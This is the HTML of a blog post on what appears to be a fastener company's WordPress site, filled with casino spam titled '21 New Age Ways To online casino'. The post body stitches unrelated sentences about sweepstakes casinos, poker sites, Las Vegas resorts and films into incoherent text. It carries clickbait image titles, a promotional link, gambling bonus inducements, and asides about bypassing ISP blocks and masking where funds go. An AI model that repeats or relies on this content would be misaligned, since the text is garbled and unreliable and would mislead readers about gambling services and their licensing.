var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://goldenfasteners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goldenfasteners.com/wp-json/wp/v2/posts/3157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goldenfasteners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://goldenfasteners.com/21-new-age-ways-to-online-casino/" />
<link rel='shortlink' href='https://goldenfasteners.com/?p=3157' />
		<style id="wp-custom-css">
			.site-header {
position: fixed;
width: 100%;
} 		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3157 single-format-standard wp-custom-logo wp-theme-astra group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.7.5 ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://goldenfasteners.com/" class="custom-logo-link" rel="home"><img width="180" height="60" src="https://goldenfasteners.com/wp-content/uploads/2021/11/cropped-golden_fastener1_180x60.png" class="custom-logo" alt="Golden Fasteners" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#home" class="menu-link">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#about-us" class="menu-link">About Us</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#services" class="menu-link">Services</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#our-products" class="menu-link">Our Products</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#contact-us" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://goldenfasteners.com/" class="custom-logo-link" rel="home"><img width="180" height="60" src="https://goldenfasteners.com/wp-content/uploads/2021/11/cropped-golden_fastener1_180x60.png" class="custom-logo" alt="Golden Fasteners" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#home" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#about-us" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#services" class="menu-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#our-products" class="menu-link">Our Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#contact-us" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3157 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3157" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">21 New Age Ways To online casino</h1><div class="entry-meta"><span class="cat-links"><a href="https://goldenfasteners.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://goldenfasteners.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1>Find the best Casinos near you</h1>
<p>It was also the second Las Vegas hotel to win the award, after the Four Seasons in 1999. WinStar World Casino and Resort is an American tribal casino and hotel located in Thackerville, Oklahoma, near the Oklahoma–Texas state line. Only the best software developers offer games here including Betsoft Gaming and RTG. Music » Theater » Hollywood Casino Amphitheatre. With CasinoShuttle, you&#8217;re always a winner. This seems to be an effect of online gaming sites <a href="https://trendingnewsbuzz.com/tips-for-beginners-in-online-casino/">https://trendingnewsbuzz.com/tips-for-beginners-in-online-casino/</a> increasingly showing their disdain for the thin margins of online poker. The biggest live poker tournament in Europe is back. I won $300 twice every time I try to submit my information for verification the system just keeps loading the page and then it goes blank. This will be the first hotel to be added to the property. When you make a purchase of Gold Coins, you will frequently be given a bonus amount of Sweeps Coins at no additional cost. The 6,600 sq ft 610 m2 club included two bars and three resident DJs. CUSTOMER INFORMATION CENTER951 565 5002Hours of Operation:6 a. As a result of the completion of this expansion, the casino overtook Foxwoods Resort Casino to become the largest casino in the United States and one of the largest in the world based on gaming floor space. Your account will be credited within 48 hours. After you satisfy all the redemption conditions and submit your request, it may take up to ten days for the associated prizes to transfer to your account. Access to this site is prohibited to anyone under the age of 18. The practice mode allows you to learn and hone your gambling skills, especially when playing games of skill such as blackjack. It&#8217;s worth noting that Chumba is licensed by the Malta Gaming Authority, normally a good indication of trustworthiness. Later this year San Manuel will open an onsite hotel with 17 floors and 432 luxury rooms, and early next year the casino will open a new 2,800 seat entertainment venue. Follow Professional Rakeback on social media. </p>
<p><img fetchpriority="high" decoding="async" itemprop="image" src="https://www.ehica.eu/wp-content/uploads/2017/12/c1.jpg" width="645" height="487" alt="5 Emerging online casino Trends To Watch In 2021" title="7 Things I Would Do If I'd Start Again online casino"><br />
<iframe width="645" height="480" src="https://www.youtube.com/embed/0aIirE72E4c" title="I Don't Want To Spend This Much Time On online casino. How About You?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>So rigged</h2>
<p>While they just let computers do the work and they get to just sit in their lazy fat asses just counting all the money they stole. Rapper Nelly&#8217;s music video for &#8220;Body on Me&#8221; was also shot at the resort in 2008. The film was described as taking James Bond &#8220;back to his roots&#8221;, similar to From Russia with Love, where the focus was on character and plot rather than the high tech gadgets and visual effects that were strongly criticized in Die Another Day. Our best online casinos make thousands of players happy every day. Virtual Gaming Worlds VGW established a reputation as a pioneer in social sweepstakes games. It&#8217;s responsive across both iOS and Android devices and users can easily access it through the browser of their choice. Please contact the Hotel Front Desk if you have any connection questions. You will be able to find most of your questions at that site. </p>
<p><iframe width="640ge" src="https://pbs.twimg.com/media/C9KAB_sUIAAp9P2.jpg" width="638" height="483" alt="Seductive online casino" title="Fast-Track Your online casino"><br />
<iframe loading="lazy" width="650" height="485" src="https://www.youtube.com/embed/nxBkw1HqrU4" title="Everything You Wanted to Know About online casino and Were Too Embarrassed to Ask" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Key Performance Indicators</h2>
<p>You don&#8217;t need to enter a bonus code when you sign up with Chumba Casino. Pokerstars are not even close to ignition. Enjoy weekly pay, generous benefits and a variety of discounts and perks. Signing Up for Chumba Casino. Located in Queens on the site of the legendary Aqueduct Racetrack, this unique project serves as a prime example of the JCJ Architecture team&#8217;s ability to transform an existing property into something new and spectacular. Just a different brand name and they have sports as well. Through our collaboration with JCJ Architecture, that vision has become a reality, and now one of the greatest cities in the world has a gaming and entertainment destination it can call its own. Ignition quickly became the third largest poker site in the world after purchasing the player assets of Bovada in 2016. They are saved when Mr White, a senior figure in terrorist organisation QUANTUM, kills Le Chiffre. That pun was the nuts. Players can see that all three of VGW&#8217;s sweepstakes based sites are licensed and regulated by the Malta Gaming Authority, a highly respected organization. In 2012 the SMSC initiated a 10 year cooperative agreement with Canterbury Park in neighboring Shakopee, Minnesota, to support increased purses for live horse races and joint marketing opportunities between Canterbury Park and Mystic Lake. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://www.ehica.eu/wp-content/uploads/2017/12/c3.jpg" width="639" height="485" alt="online casino Is Crucial To Your Business. Learn Why!" title="12 Questions Answered About online casino"></p>
<h2>Approved Online Casinos</h2>
<p>This is great for two reasons firstly, you get to play plenty of different games, when you fancy a change and secondly, you get to meet other types of players in the virtual world. Coffee in Los Angeles: 6 Types of Delish Coffee and Where to Find It. The RTP percentage is generally measured between 10,000 and 100,000 plays or more to accommodate for bonuses and randomly activated features. You must withdraw at least $50. Bellagio received positive reception. Your preference for shorthanded or full table cash games is going to be individual, but personally, I&#8217;m glad that full table games still have a large player pool Ignition Poker. Update your browser for more security,speed and the best experience on this site. Redeeming this daily bonus is as easy as clicking on the &#8220;claim&#8221; button. It is owned by The Blackstone Group and operated by MGM Resorts International. Thus, if you can only deposit with fiat currency, be ready to pay additional conversion fees if another currency is used where you stay. The Customer Support interface makes it easy to submit a ticket to Chumba Casino regarding just about any issue. </p>
<h3>Parx online casino slots</h3>
<p>Customers of Chumba Casino get access to four slot machines that are part of progressive jackpots. Morongo is one of only six AAA four diamond casino resorts in California, with Barona Casino, Viejas Casino, Pechanga Resort and Casino, Thunder Valley Casino Resort and the Chumash Casino Resort being the others. I did find myself having a browse through one or two questions in its FAQ section, and that provided me with the information that I needed most of the time. Com online and take advantage of their welcome offer. Paired with the Dancing Gold slot, Stallion Grand and Dancing Gold link to the same jackpots. It is clear to me that: a. Pick a game that fits your goals and playing personality. The developer, San Manuel Band of Mission Indians, indicated that the app&#8217;s privacy practices may include handling of data as described below. Prizes can be redeemed through direct bank transfer, or as a gift card. </p>
<h3>Does Chumba Casino Have a Real App?</h3>
<p>The only big limitation is the lack of any tournament play, which is a boneheaded oversight that I hope Ignition fixes at some point. Potentially the best thing about using cryptocurrencies, is that transactions will always be free. Proposed in 1994, soon after a compact between the State of North Carolina and the EBCI to establish a casino with Class III gaming, Harrah&#8217;s Cherokee Casino was opened on November 13, 1997. Bonus spins winnings are credited in the form of bonus funds and are capped at £100 Bonus funds are separate to Cash funds and are subject to further wagering, which is 35x the total of bonus + cash funds. In addition to the casino&#8217;s gaming floor, the Choctaw Casino and Resort features The Oasis swimming area where visitors will find multiple pool areas, water slides, Jacuzzis, cabanas, and dive in movies being shown on an inflatable screen during the summer months. Players who want to redeem the gold coins or Sweeps Cash at Chumba casino will be able to use a selection of different payment methods. If so, call 1 800 522 4700 immediately for help. Sick of tight games, payout worries, and bare tables. Speaking of scary poker games, Lock, Stock, and Two Smoking Barrels starts with a poker game and ends with a gang war. We and our partners use data for Personalised ads and content, ad and content measurement, audience insights and product development. Each software provider puts its own spin on a game, with unique bonuses, features, design, and sounds. The project should be completed in 2 years. No, Chumba no longer uses Facebook or PayPal payment services. The menu is also stacked with other steakhouse superlatives, such as wood fired, carrot fed beef and three different cuts of A5 plus Japanese wagyu — the Soya Black wagyu beef from Hokkaido is only available in a handful of U. As of 2018, Rivers Casino includes a 30 table non smoking poker room. If it cared about its members it would make sure that GRA&#8217;s. </p>
<h3>Promenade Tower King Suite</h3>
<p>The casino will provide a number of free Gold Coins and Sweeps Coins through various daily prizes, tournaments and bonuses. Thousands of machines and scores of table games are presented within a wide variety of separate casino experiences, connected by lively concourses lined with popular retail and food and beverage outlets. Chumba provides additional strategy guides for blackjack and video poker, as well. I do really think Ignition Poker is doing a lot of things right and, combined with Bovada Poker who&#8217;s on the same network, they&#8217;re clearly the USA market leaders. Sign up with Chumba and instantly get 2,000,000 Gold Coins and 2 Sweeps Coins for free. This operation excels in its own niche, which is restricted to slot machines, table games, and similar forms of gaming. Moreover, I&#8217;m not a big fan of the central interface that shows 8 games at a time. While LuckyLand Slots is a dynamic and modern gaming site, their banking department is a little less current. This license guarantees timely payouts and the fairness of the casino&#8217;s games and operations. &#8220;The Pools&#8221; feature heated indoor and outdoor pools with Vegas style cabanas and walk up bar. Saturday, September 17. If you have an Android handheld device, you&#8217;ll automatically be offered the option to proceed with the free LuckyLand app download, or to remain on the mobile site. Manage SettingsAllow Necessary Cookies and Continue Continue with Recommended Cookies. Now, it&#8217;s true that you won&#8217;t have a mass of payment methods to choose from when it comes to Ignition. &#8220;We are excited to move forward with this transaction. This is a browser based promotional poker app that you can use to play poker legally for real prizes. Is there a welcome bonus at FanDuel Casino. The bonus can be claimed once per player during a promotional week. Like Paul Verhoeven&#8217;s Showgirls—the other great Las Vegas movie of 1995—Casino is not just set in Sin City but about it: It&#8217;s a civic portrait scribbled in neon in the shape of a rigged wheel. GameSense reinforces our focus on keeping it fun. I&#8217;ve seen it personally with countless payouts over the past 14 years. </p>
<h4>Pros</h4>
<p>You get to play for free. Learn about Voluntary Self Exclusion. San Manuel Casino is honored to be recognized as the Best Casino by the Long Beach Press Telegram readers. That means they pay back 97% of every dollar that has been placed on the slot game. These include Windows 7 or later, 1GB memory or more, 32 bit, 200MB or more of free disk space, Flash Player version 16 or later and Intel processor Core duo or later for a Desktop PC. The Bellagio is depicted in the 2007 film Lucky You. What kind of games can I play at online casinos. Ignition itself opened its doors to Aussies in late 2017 while other network partners expanded into various Asian and Latin American areas. If you&#8217;re new to Chumba and want a quick hit view of the good and bad points, here are the brags and beats as experienced by a real player. Tap the share icon, which is a rectangle with an arrow on iOS. A moving walkway and Tanger Outlets Foxwoods built in 2015, now connect the two complexes. Some games were made available online. Café Casino does offer Live Casino tables that consist of a couple of varieties of Blackjack and Roulette along with Baccarat and Super 6. Now nothing 9000 down. That being said, as I mentioned, the site and its functions are very easy to use, while the FAQ section does have a mass of information on it. In addition, the following free gambling addiction resources can be of help. </p>
<h4>Interactive Casino Map</h4>
<p>In designing the credit sequence for the film, graphic designer Daniel Kleinman was inspired by the cover of the 1953 British first edition of Casino Royale, which featured Ian Fleming&#8217;s original design of a playing card bordered by eight red hearts dripping with blood. 50/1 NL Hold&#8217;em, I earned up to 40 Poker Points per hour per entry, which is up to $10 in bonus release per hour. Sites like America&#8217;s Cardroom love rebuys, as they collect extra tournament fees from recreational players and it boosts the prize pool numbers they can advertise. Read the full Bitstarz review here. Although they do cover all of the basic types of blackjack, there were no unique blackjack variants that really stood out to us. The sweepstakes gaming model allows players to play casino games at Chumba Casino for cash prizes in almost all US states. Rooms in the main tower received a six month, $70 million renovation in 2011. As a My WinStar member, you can customize your promotion feed so you never miss a beat on whatever matters most to you. The developer, FlowPlay, indicated that the app&#8217;s privacy practices may include handling of data as described below. Another hidden &#8220;bonus&#8221; is that LuckyLand gives you more bonus Sweeps Coins on large purchases. Subscribe to our mailing list and get the latest gambling news sent weekly to your inbox. The amphitheater is the largest in North America with 65,000 fans attending its concerts each year. Few would associate solitaire with real money gaming. All of the other drop downs work without a problem. In order to play at Chumba Casino, players must be at least 18 years of age and reside in an eligible territory. In some instances, these will have been factors for players deciding whether to register an account or not. Some bingo games with ball purchases are also on the site. VGW Games Limited holds licence MGA/B2C/188/2010 issued on the 14th August 2017. To get the $5 free you&#8217;ll need to. To better explain what is Chumba Casino and how it works, we&#8217;ll have to go a bit into the background of this online casino that&#8217;s owned by Virtual Gaming Worlds Limited, which is licensed by the Malta Gaming Authority MGA. Players who make better decisions are likely to be longer term players than those who rely on sucking out. There&#8217;s also the inclusion of Zone Poker at Ignition, which has been growing in popularity ever since it became an option there. Facebook: /bigfishcasinoQuestions. With each package, an amount of bonus Sweeps Coins is also awarded. Most games Chumba offers are VGW creations, but there are also some Pear Fiction Studios and 2BY2 Gaming creations. When your friend signs up using your link and makes a deposit, you&#8217;ll automatically receive a free $100, plus an additional $25 if their deposit was made with Bitcoin. Claim your free 2 Sweeps Coins at Chumba Casino. </p>
<h4>Congratulations!</h4>
<p>This is where a pool of players come and go at their leisure. 09/15/2022, 4:44:31 PM. Unfortunately, there&#8217;s also a 1 in 100,000 chance of that happening. It&#8217;s based on a true story. It depends on your needs and preferences. The pack was referred to as &#8220;The Hole in the Wall Gang&#8221; because they cut holes in walls and ceilings to enter their target locations. The other option is to play a normal cash game, which includes the entire table list at every level. Stromberg of Greenville, TX recreated this Italian masterpiece for Winstar World Casino. Janet Jackson performed to a sold out crowd at the venue in November 2017 for her State of the World Tour. There are no known current bonus codes that can be used to increase this amount, although in the past there have been successful promos like a $1 for $60 offer. You may do this via trusted payment providers, including Visa/MasterCard, cryptocurrencies, or an e wallet. Join us for the 11th Annual Running of the Bulls to benefit USO Northwest Florida. As an added bonus, they will also receive 30 Sweeps Coins for FREE. Finally, always set limits for winning and losing and abide by them. You can use the mobile web browser version. It was created by Gilles Ste Croix, who helped create O. Bonus can be used on all games excluding live dealer. Unsolicited testimonial from Indiana USA. These are much different from ordinary slot machines by featuring a multi layered display to create 3D looking animations. Playing with real money adds a thrill of the risk which can be quite exciting. The food was the best. Essentially, it boils down to two separate options – either receive a pay out by cryptocurrency or be on the receiving end of a Check by Courier. The Tulalip Reservation was reserved for the use and benefit of Indian tribes and bands signatory to the Treaty of Point Elliott of January 22, 1855. Most MONOPOLY Casino games can also be played on the go, with a large selection of our casino and slot games available to play on your Android or iOS devices via our excellent mobile app. </p>
<h5>A New World of Winning</h5>
<p>Rainbow Riches – so good, we gave it a home. Slots on the other hand are notoriously known for having a high return to player RTP and slot machines RTP average on 97%. For more than a decade now, we have served gambling enthusiasts in various countries of the world in different fields. Prior Lake, MN 55372952. Travel I understand that cookies will be used and I acknowledge the use of my information will be processed in accordance with thePrivacy PolicyOK. Thank you for so many years of memories. The platform operates as a legal promotional sweepstakes gaming site. In gambling, love and trust are dicey propositions; most of the time, you&#8217;re better off relying on blind chance. Grosvenor Poker brings you the best live poker tournament, The Goliath 2022. Certainly, you should look at the variety of games on offer make sure at a minimum they have slots, blackjack, roulette, baccarat, video poker and craps as well as the comps or complimentary items being offered by your chosen US casino. And Trapt Saturday, Aug. The bonus game features five stages, with the multiplier increasing your winning potential with each successive level. These points can be saved so you can move up the tier levels, or you can immediately cash them in for account credit. The project initially was to include a 23 story, 300 foot 91 m hotel tower with 1,000 rooms in its first phase, while future phases would add two 23 story, 200 foot 61 m timeshare condominium towers with 250 rooms each, for an ultimate total of 1,500 rooms. Yes they are, playing near your location is always a wise choice. The massive casino floor spans 200,000 sq ft. Independent guide linking to ticket resale marketplace. The calculation of the roulette house edge is a trivial exercise; for other games, this is not usually the case. You will receive a small amount of both currencies every day that you do so. Jean Philippe Maury also opened a pâtisserie which includes the world&#8217;s largest chocolate fountain, standing 27 feet. Now, that&#8217;s not a huge time period to wait, but when you compare it to an almost instant appearance of such, how could you not notice it. This indicates that there are more than 20 pay lines, wild symbols, scatter symbols, and bonus rounds that offer you the chance to win substantial prizes. The website is responsive, the games load fast, and there are no lags or glitches. Enjoy the games you love with the same, hands on service available at all Wind Creek Casinos and Hotels. Horus, Anubis, Isis, Osiris; all of the familiar characters of Egyptian lore are present. Exclusive high roller VIP bonuses for ProfessionalRakeback. </p>
<h5>✅ Which network is Ignition Poker on?</h5>
<p>Completed and opened in December 2021. Now, I can deliver fresh, relevant content on these topics in my favourite language — English. Com, before depositing them at Ignition Casino will work to mask the final destination of your funds. No Luckyland Slots bonus codes necessary; just use our links to sign up with LuckyLand. Given that there have been no significant issues in the main area of trust, the team at Cafe hasn&#8217;t needed to make any major changes other than to get the Curacao license. LuckyLand Slots is one of the most popular social casinos in the United States. Whatever casino games you play, you&#8217;ll enjoy the warm and friendly experience that our players have to expect. Most blackjack variations don&#8217;t have minimum bets as low as 1 SC when the rules include dealer standing on soft 17, six decks being used, and a 3:2 payout for blackjack. Hollywood Casino Amphitheatre, Maryland Heights, MO, US 14141 Riverport Dr. Call 1 800 GAMBLER US Gambling Help This service is intended for +18 users only. Curacao is viewed neither as one of the strongest nor the most lax licensing jurisdiction. The Sweeps Coins won in these games can be redeemed for cash prizes. Each referral must deposit at least $20 for you to get this reward. HoF slots can be played on your desktop or notebook via Windows or Mac, or you can play on the go, with our app available through iOS Apple App Store, Android Google Play, and Amazon Digital. In Back Blackjack, you can play five boxes at a time and play up to GC10,000,000 and SC10,000 per box. You can also download complete projects. YOU ARE IN SAFE HANDS. The Global Event Center features live entertainment from world famous artists and the WinStar Convention Center can accommodate your next big or small event or corporate outing. This is a pretty good way to introduce newcomers to internet poker in a safe and secure manner. Obviously, this is a toll free number for North Americans. Also, there is no help button for all of the glitches that you find within this app. </p>
<h6>3 – 6 PM on Fridays</h6>
<p>The process is quick and simple and allows new players to start earning more coins without much delay. However, this is controversial and many players simply choose alternative DNS servers to bypass the ISP blocks. San Manuel Health and Safety Hub Changes at San Manuel Casino Courtesy of San Manuel Casino. In addition to these LuckyLand Casino Arizona promo offers, the site also features daily Sweeps Coins SC bonuses. Here we are not only talking about the number of games featured in the lobby, but we are looking at the variety as well. The following data may be collected and linked to your identity. Bitcoin users can cash out once every 3 days. Play money games use &#8220;Gold Coins&#8221; and offer no way to win cash prizes. The winning and losing hand must use both hole cards. Please be honest with your feedback and rating. We are aware that mimicking popular members of the audience is not always a negative thing to do. Know When to Stop Before You Start®. Before you send your coins, though, we recommend that you click on &#8220;Choose Your Bonus&#8221; so that you can take advantage of the special 150% up to $1,500 bonus offer that Ignition provides to everyone who makes an initial deposit through Bitcoin. Create a private virtual slot table to chat with your pals or join a public slots tourney to make some new friends. While Café Casino offers a reliable and safe approach to playing online casino games, people have a few criticisms of the site to note. Approximately 2,700 dealers and dual rate dealers were eligible to vote in the election. Stromberg of Greenville, TX recreated the portico of the Pantheon in recognition of its unending impact on the world of architecture, serving as the inspiration for scores of monumental buildings, including the U. Throughout the design, JCJ worked with the Mashantucket Pequot Tribe to develop appropriate tributes to their culture, and to subtly infuse tribal iconography, colors and textures throughout the property. To find out more about the casino at Ignition, including details on the 150% up to $1,500 casino bonus, read this factual Ignition Casino review. Through his company Mirage Resorts, casino owner Steve Wynn purchased the Dunes in November 1992, for $75 million. The site contains commercial content. Senator Richard Bryan attended the opening, as did Andre Agassi and officials from rival casino companies. If you register directly with Chumba, type in your name and email, and set up a password. 😊Thank you for the support, and lots of luck. </p>
<h6>Pirateball Package</h6>
